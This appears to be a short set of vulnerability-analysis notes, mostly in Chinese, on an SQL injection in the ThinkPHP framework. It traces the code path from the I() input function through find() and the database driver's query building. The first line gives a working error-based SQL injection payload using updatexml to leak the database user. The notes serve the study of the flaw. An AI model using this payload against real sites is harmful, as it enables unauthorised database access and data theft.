 Plain Text
1 payload: id[where]=1 and updatexml(1,concat(0x7e,user()),1) %23
$user = M('users')->find(I('GET.id'));
I()
/Common/functions.php
if (strpos($name, '.'))
到313行
case 'get'
到321行
find()
/Library/Think/Model.class.php
_parseOptions()
到821行
$this->db->select($options)
/Library/Think/Db/Driver.class.p
buildSelectSql()
到1044行
parseSql()
到1068行
query()
到147行
return $this->error();
最后的预编译会将报错结果传回来